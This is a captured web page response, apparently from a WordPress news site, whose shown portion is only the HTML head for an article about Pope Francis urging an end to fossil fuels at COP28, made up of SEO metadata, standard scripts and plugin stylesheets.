

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/
body_size: 31304
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Pope Francis calls for end to fossil fuels at COP28 in Dubai - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="In a message to the summit in Dubai, the Pope urges the world to move away from coal, oil and gas. Source link" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pope Francis calls for end to fossil fuels at COP28 in Dubai - Jewish Digital Times" />
		<meta property="og:description" content="In a message to the summit in Dubai, the Pope urges the world to move away from coal, oil and gas. Source link" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1.jpg" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="576" />
		<meta property="article:published_time" content="2023-12-02T11:52:56+00:00" />
		<meta property="article:modified_time" content="2023-12-02T11:52:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pope Francis calls for end to fossil fuels at COP28 in Dubai - Jewish Digital Times" />
		<meta name="twitter:description" content="In a message to the summit in Dubai, the Pope urges the world to move away from coal, oil and gas. Source link" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#blogposting","name":"Pope Francis calls for end to fossil fuels at COP28 in Dubai - Jewish Digital Times","headline":"Pope Francis calls for end to fossil fuels at COP28 in Dubai","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/131905640_gettyimages-1820269188-1.jpg","width":1024,"height":576},"datePublished":"2023-12-02T11:52:56+00:00","dateModified":"2023-12-02T11:52:56+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#webpage"},"articleSection":"Israel-Hamas War, NEWS"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/news\/#listItem","name":"NEWS"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/news\/#listItem","position":2,"name":"NEWS","item":"https:\/\/jewishdigitaltimes.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#listItem","name":"Pope Francis calls for end to fossil fuels at COP28 in Dubai"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#listItem","position":3,"name":"Pope Francis calls for end to fossil fuels at COP28 in Dubai","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/news\/#listItem","name":"NEWS"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/","name":"Pope Francis calls for end to fossil fuels at COP28 in Dubai - Jewish Digital Times","description":"In a message to the summit in Dubai, the Pope urges the world to move away from coal, oil and gas. Source link","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/131905640_gettyimages-1820269188-1.jpg","@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#mainImage","width":1024,"height":576},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai\/#mainImage"},"datePublished":"2023-12-02T11:52:56+00:00","dateModified":"2023-12-02T11:52:56+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Pope Francis calls for end to fossil fuels at COP28 in Dubai"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
